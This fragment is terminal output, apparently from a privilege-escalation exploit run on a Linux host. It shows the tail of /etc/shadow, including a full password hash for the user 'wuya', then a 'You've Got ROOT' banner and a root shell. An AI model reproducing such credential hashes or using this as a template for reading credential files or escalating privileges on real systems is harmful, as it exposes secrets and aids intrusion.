 saned:!:19465::::::
colord:!:19465::::::
geoclue:!:19465::::::
gdm:!:19465::::::
cups-browsed:!:19465::::::
gnome-initial-setup:!:19465::::::
hplip:!:19465::::::
wuya:$6$1LT1UAuFxLqszmNK$Ts8licXAfszrDgpWacOgMTLHNzzpH
OfKxfCejxXGMXJnNmS2G3h4PRiGBcm.:19496:0:99999:7:::
sshd:!:19496::::::
[*] You've Got ROOT:-)
# whoami
root
#